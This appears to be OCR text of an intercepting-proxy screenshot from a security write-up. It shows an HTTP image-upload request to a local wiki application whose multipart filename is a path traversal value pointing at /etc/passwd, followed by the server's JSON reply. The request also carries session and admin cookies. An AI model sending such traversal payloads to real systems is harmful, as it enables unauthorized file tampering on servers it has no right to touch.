 Request
Pretty Raw Hex
\n
1 POST /image/upload?document_id=3&guid=1710246784000 HTTP/1.1
2 Host: 127.0.0.1:8089
3 Content-Length: 24953
4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.102 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary83ivpXLQupcWsbXU
9 Accept: */*
10 Origin: http://127.0.0.1:8089
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8089/page/edit?document_id=3
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: csrftoken=cnYCJIhKhSIfQA1eThVuVaL7rUvCkbFmyQfHPcMTEc05ucYGXE1LBbr8zjMuIEXg
; sessionid=zg80ngisolxbdabpfzwp6jovbobgjnda; userName=
6689db03b6055e070e6448ebf8897307; adminToken=a66abb5684c45962d887564f08346e8d;
mmwikipassport=lEMKm51HiA9HywvAhzccuFmQuE9ZgzvJhzuEh70Wh4sQydhEi1==; mmwikissid=
c419b786c3ff3ed38e2d8dfa45a0defb
18 Connection: close
19
20 ------WebKitFormBoundary83ivpXLQupcWsbXU
21 Content-Disposition: form-data; name="editormd-image-file"; filename="
../../../../../../../../../../etc/passwd"
22 Content-Type: image/png
23
24 PNG
25
26 IHDRìàÁ U¯>iCCPICC ProfileH WXSÉ [R!´RBo-€ RBh¤w!
J · bG\»XÀ ® (v ±³ö¾XPPÖÅ-]y ºî+ß ï ;ÿýçÌÎ ;sïÔOrÅâ\T€<Q·$6$€ Ê
u ·ð¦\^¾ `lÿ^ÞÝ ¬½ê Óúgÿ— |A>$ât~>/âCà <±¤¢ 7 R
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=u
3 Date: Tue, 12 Mar 2024 12:35:19 GMT
4 Content-Length: 62
5 Connection: close
6
7 {
"success":0,
"message":"该图片已经上传过！",
"url":""
}
先知社区